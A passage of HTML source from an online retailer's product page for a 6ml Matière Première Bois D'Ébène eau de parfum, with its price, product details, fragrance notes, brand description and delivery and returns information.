                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/m/matiere-premiere/">MATIERE PREMIERE</a>
                                    
                                
                                </br>
                                Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R577703006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">MATIERE PREMIERE</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R577703006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R577703006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R577703006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>190</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-R577703006.html" title="Share Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml on Facebook" data-share="facebook" aria-label="Share Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-R577703006.html&text=Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml" data-share="twitter" title="Share a link to Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml on Twitter" aria-label="Share a link to Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-R577703006.html&description=Bois%20D%E2%80%99%20%C3%89b%C3%A8ne%20Eau%20de%20Parfum%206ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000810830-R577703006-1%3F%24large%24" title="Create a Pinterest Pin for Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml" aria-label="Create a Pinterest Pin for Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml" aria-label="Copy a link to Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-R577703006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>6ml</li>
<li>Eau de parfum</li>
<li>Ambery wood fragrance</li>
<li>Main ingredient: Guaiac Wood Oil</li>
<li>Fragrance notes: Patchouli, Cypriol Oil, Cabreuva Oil</li>
</ul>
             
<h5><span>How TO USE</span></h5>
<p>Spritz as required, applying to pulse points behind your ear, at the bottom of your throat, on your wrist, inside your elbow, and behind your knee.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Embrace the dark ambery wood in MATIERE PREMIERE’s Bois D’ Ébène <em>eau de parfum</em>, to make your olfactory statement. Centred around guaiac wood oil, it envelops notes of patchouli and cypriol oil, rounded off by the addition of Brazilian cabreuva oil to accentuate the ambery facet - immersing the senses with its intoxicating fragrance, make it your new signature scent.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About MATIERE PREMIERE
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Discover the uncompromisingly innovative and contemporary blends of MATIERE PREMIERE, the French perfume house with a focus on highlighting selected raw ingredients. Between Paris and Grasse, Aurélien Guichard, the founder and creative perfumer of the house, builds exceptional fragrances centred around a single natural ingredient, used in its highest dosage to reveal its’ unique textures and facets. The only perfumer to grow his own ingredients, Aurélien Guichard’s farm in Grasse cultivates thousands of rose centifolias and tuberoses, which are used in the production of some of the house’s fragrances, including the intoxicating RADICAL ROSE and FRENCH FLOWER.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li>
            <span style="font-weight: 600">Standard Delivery:</span>
          </li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days (order by 2pm)
	</div> <!-- End content-asset -->

</span></li>
          <li class="pb-2">
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE OVER &pound;100</i></span>
          </li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li>
            <span style="font-weight: 600">Saturday Delivery:
          </li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Saturday delivery (order by 2pm Friday)
	</div> <!-- End content-asset -->

</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span>
          </li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li>
            <span style="font-weight: 600">Next Day Delivery:
          </li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Next day delivery (order by 2pm)
	</div> <!-- End content-asset -->

</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span>
          </li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">CLICK &amp; COLLECT</h4>
  
        <!-- Click and Collect -->
        <ul class="list-unstyled my-4">
          <li>
            <span style="font-weight: 600">At the Liberty Store:</span>
          </li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li class="pb-2">
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span>
          </li>
          <li><span>Next Day Click &amp; Collect (order by 2pm)</span>
          <li><span>&pound;4.95</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
  
      <div class="col-12 pb-3">
        <div><strong>*Allow 3 additional working days for delivery of The Liberty Beauty Advent Calendar and Men's Advent Calendar</strong></div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span>
          </li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li>
            <span style="font-weight: 600">Standard Delivery:</span>
          </li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span>
          </li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li>
            <span style="font-weight: 600">Express Delivery:</span>
          </li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span>
          </li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span>
          </li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span>
          </li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span>
          </li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span>
          </li>
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
          <li>
            <span style="font-weight: 600">Channel Islands:</span>
          </li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2">
            <span style="font-weight: 600">Isle of Man:</span>
          </li>
          <li><span>Up to 11 working days*</span></li>
          <li class="pt-2">
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span>
          </li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
